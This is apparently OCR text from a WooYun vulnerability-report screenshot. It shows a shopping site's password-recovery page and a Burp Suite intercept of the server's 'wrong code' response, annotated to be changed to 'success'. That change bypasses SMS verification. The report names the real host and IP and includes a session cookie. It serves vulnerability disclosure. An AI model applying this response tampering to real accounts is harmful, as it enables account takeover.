 丰收购 找回密码
找回密码
已验证手机： 135****288 9
短信验证码： 111111
下一步
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
Intercept HTTP history WebSockets history Options
Response from https://security.shop.zj96596.com:443/mainSite/getForgetCode.xhtml [123.59.48.194]
Forward Drop Intercept is on Action Comme
Raw Headers Hex
HTTP/1.1 200 OK
Server: NRPd
Date: Wed, 01 Jun 2016 09:05:28 GMT
Content-Type: application/json;charset=utf-8
Connection: close
Vary: Accept-Encoding
Set-Cookie: JSESSIONID=4A7FFF7FC8BCDDD229DB115876D890A7; Path=/; HttpOnly
Content-Length: 130
{"oa":"10c6b8e71f79260fa2e0778673666a4d84ba6c9e6d6e5dbb9649df36b41fee452aef9a436d5760b755c2602b4817de07","code":"验证码错误"}
修改为success
www.wooyun.org